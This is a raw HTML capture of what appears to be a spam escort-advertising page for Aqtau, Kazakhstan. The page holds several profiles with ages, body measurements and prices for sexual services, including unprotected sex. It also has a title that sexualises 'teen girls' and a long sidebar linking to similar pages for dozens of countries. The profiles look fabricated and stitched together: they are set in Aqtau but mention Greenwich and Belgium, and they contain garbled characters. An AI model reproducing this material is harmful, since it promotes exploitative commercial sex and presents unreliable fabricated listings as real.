

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/kazakhstan/slut-in-aqtau.php
body_size: 9584
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Slut in Aqtau - Anal Teen girls</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">642 Sluts in Kazakhstan</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Categories</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              Escort
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">VIDEO CHAT</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/kazakhstan/">Kazakhstan</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Aqtau
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Slut in Aqtau</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>TOP Sluts in Kazakhstan: <a href="/kazakhstan/adult-search-in-qarqaraly.php">Adult search in Qarqaraly</a>, <a href="/kazakhstan/sex-for-money-in-qapshaghay.php">Sex for money in Qapshaghay</a>, <a href="/kazakhstan/slut-in-aqtau.php">Slut in Aqtau</a><br>
                  <br></p>
                  <h2>Verified Whores Aqtau</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Feast</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/kazakhstan/slut-in-aqtau.php#">admin</a></span> | <span class="date"><a href="/kazakhstan/slut-in-aqtau.php#" title="16:05">01.07.2015</a></span> | <span class="category"><a href="/kazakhstan/">Kazakhstan</a></span> | <span class="comments"><a href="/kazakhstan/slut-in-aqtau.php#">2 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/kazakhstan/sex-for-money-in-qapshaghay.php">Sex for money in Qapshaghay</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">VIP Prostitute in Kazakhstan</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Other hotties in Kazakhstan</h3>
                      <ul>
                        <li>
                          <a href="/kazakhstan/sex-for-money-in-qapshaghay.php">Sex for money in Qapshaghay</a>
                        </li>
                        <li>
                          <a href="/kazakhstan/brothels-in-kentau.php">Brothels in Kentau</a>
                        </li>
                        <li>
                          <a href="/kazakhstan/adult-search-in-aqtau.php">Adult search in Aqtau</a>
                        </li>
                        <li>
                          <a href="/kazakhstan/hookers-in-shemonaikha.php">Hookers in Shemonaikha</a>
                        </li>
                        <li>
                          <a href="/iran/prostitute-in-behbehan.php">Prostitute in Behbehan</a>
                        </li>
                        <li>
                          <a href="/sweden/strip-club-stockholm.php">Strip club Stockholm</a>
                        </li>
                        <li>
                          <a href="/nicaragua/slut-in-ocotal.php">Slut in Ocotal</a>
                        </li>
                        <li>
                          <a href="/spain/sex-party-barcelona.php">Sex party barcelona</a>
                        </li>
                        <li>
                          <a href="/sri-lanka/sex-for-money-in-trincomalee.php">Sex for money in Trincomalee</a>
                        </li>
                        <li>
                          <a href="/sweden/independent-escorts-stockholm.php">Independent escorts Stockholm</a>
                        </li>
                        <li>
                          <a href="/costa-rica/erotic-massage-in-puntarenas.php">Erotic massage in Puntarenas</a>
                        </li>
                        <li>
                          <a href="/sri-lanka/sex-girl-in-puttalan.php">Sex girl in Puttalan</a>
                        </li>
                        <li>
                          <a href="/lithuania/escort-in-paneveys.php">Escort in Panevežys</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Categories</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Aqtau</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>164 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>49</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>88-59-85</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Watersports (Giving), Games, Watersports (Giving)</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+60$</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>100$</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>430$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>German</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Just send me a short notě and i get back to you with all information you want to know</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Stephanie</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Aqtau</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>31</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>165</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>64</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>Extra 80$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Facials, Cunnilingus, Extreme</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Hotel Room</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>100$</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Brust:</strong></td>
                              <td>AA</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hi. Iб  newб  hereб  inб  Grenwich ,waitingб  toб  pleaseб  youб  makeб  youб  veryб  happy.Пџ&#152;Ќб  veryб  relaxed.б  Iб  willб  makeб  allб  your dreamsб  andб  desires comeб  true</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Angelina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Sub Games Aqtau</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>166</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>65</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Spanking, Massage Thai, Lesbi-show soft</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>In the region</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>60$</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>420$</td>
                            </tr>
                            <tr>
                              <td><strong>Bust:</strong></td>
                              <td>2😏</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>i am new Russian girl in Belgium</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Gloria</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Kazakhstan</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20</td>
